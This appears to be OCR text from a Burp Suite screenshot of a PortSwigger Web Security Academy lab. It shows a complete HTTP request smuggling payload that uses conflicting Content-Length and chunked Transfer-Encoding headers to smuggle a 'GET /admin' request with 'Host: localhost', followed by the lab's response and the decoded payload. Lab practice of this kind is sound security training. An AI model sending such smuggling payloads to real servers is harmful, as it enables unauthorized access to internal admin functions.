 1 × +
Send Cancel < ▾ > ▾ Target: https://0adb003a03b90885804717f4009500c9.web-security-academy.net HTTP/1
Request
Pretty Raw Hex Hackvertor \n
1 POST / HTTP/1.1
2 Host:
0adb003a03b90885804717f4009500c9.web-security-academy.net
3 Cookie: session=jGndqAe6DdD2Rsn1dNGaLbPfNIA4B2N6
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8
12 Sec-Gpc: 1
13 Accept-Language: en-GB,en;q=0.9
14 Sec-Fetch-Site: cross-site
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://portswigger.net/
19 Accept-Encoding: gzip, deflate
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 117
22 Transfer-Encoding: chunked
23
24 0
25
26 GET /admin HTTP/1.1
27 Host: localhost
28 Content-Type: application/x-www-form-urlencoded
29 Content-Length: 12
30
31 x=1
32 0
33
34
Search 0 matches
Response
Pretty Raw Hex Render Hackvertor \n
33 </div>
34 <div class='widgetcontainer-lab-status
is-notsolved'>
35 <span>
LAB
</span>
36 <p>
Not solved
</p>
37 <span class=lab-status-icon>
</span>
38 </div>
39 </div>
40 </div>
41 </section>
42 </div>
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container is-page">
46 <header class="navigation-header">
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
50 <a href="/my-account">
My account
</a>
<p>
|
</p>
51 </section>
52 </header>
53 <header class="notification-header">
54 </header>
55 <section>
56 <h1>
Users
Search 0 matches
Inspector
Selection 117 (0x75)
Selected text
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-f
orm-urlencoded \r \n
Content-Length: 12 \r \n
\r
See more
Decoded from: URL encoding
0 \r \n
\r \n
GET /admin HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x-www-f
orm-urlencoded \r \n
Content-Length: 12 \r \n
\r
See more
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 7